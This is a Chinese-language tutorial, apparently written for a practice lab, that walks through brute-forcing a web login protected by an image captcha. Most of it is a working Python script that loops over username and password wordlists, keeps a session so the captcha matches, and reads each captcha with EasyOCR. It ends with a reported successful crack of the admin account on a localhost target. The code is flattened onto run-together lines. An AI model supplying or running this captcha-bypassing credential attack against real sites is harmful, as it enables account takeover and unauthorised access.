写在前面
由于验证码在服务端生成后存储在服务器的session中,而标用于标识用户身份的sessionid存在于用户cookie中
所以本次识别验证码时需要用requests.session()创建会话对象,模拟真实的浏览器行为,保持与服务器的会话才能获取登录时服务器为用户生成验证码,也省去了手动在python代码中手动输入cookie的步骤
安装OCR库(需要python3.9)
Github地址:https://github.com/JaidedAI/EasyOCR
pip install easyocr
相关代码
import requests
import easyocr# 填入请求地址
code_url = "http://localhost/yanzhengma.php"
login_url = "http://localhost/login.php"bf_flag = False
# success为未知,但可以尝试出登陆失败的信息
success = ""
failure = ["你的验证码不正确,请重新输入","您输入的用户名不存在","密码错误,请重新输入"]
count = 0
# easyocr相关初始化设置识别英文字母或数字,不输出详细运行信息
reader = easyocr.Reader(['en'])
# 由于验证码在服务端生成后存储在服务器的session中,而标用于标识用户身份的sessionid存在于用户cookie中
# 所以这里需要用requests.session()创建会话对象,模拟真实的浏览器行为,保持与服务器的会话才能获取登录时为用户生成验证码
session = requests.session()with open("./user.txt", 'r') as file_usr:with open("./pswd.txt", 'r') as file_pwd:while not bf_flag:first = file_usr.readline()if not first:break# 在内层循环之前,重置文件指针到文件开头实现遍历file_pwd.seek(0)while not bf_flag:second = file_pwd.readline()if not second:breakfirst = first.strip()second = second.strip()count += 1# 用会话对象向浏览器发请求并将验证码图片保存img = session.get(url = code_url).contentwith open('./code.jpg','wb') as code_file:code_file.write(img)# 识别验证码内容try:result = reader.readtext('./code.jpg')# 取出识别结果target_code = [text for (_, text, _) in result][0]except:print("第"+ str(count) +"次尝试--失败:识别出现错误")if len(target_code) < 4:print("第" + str(count) + "次尝试--验证码识别出错")print(target_code)response = session.post(url = login_url,data = {"name":first, "pwd":second, "yzm":target_code ,"login":"%E7%99%BB%E5%BD%95"})print(response.text)check_flag = Truefor context in failure:if context in response.text:print("第"+ str(count) +"次尝试--失败:",first + " " + second)check_flag = Falsebreak;if check_flag:print("第"+ str(count) +"次尝试--成功:",first + " " + second)bf_flag = True;break;
使用方式
进入靶场随意尝试

发现是用POST方式进行的请求,请求地址为/login.php需要将此地址填入脚本相应位置

右键验证码部分查看生成验证码的请求地址

复制链接进行尝试,刷新一次即可得到一个随机的验证码,需要将此地址填入脚本相应位置

运行脚本等待结果,由于OCR识别会有各种各样的问题,有时需要重复跑几遍才能得到想要的结果

可以看到账号为admin密码为1234556时没有产生报错信息,暴力破解成功



















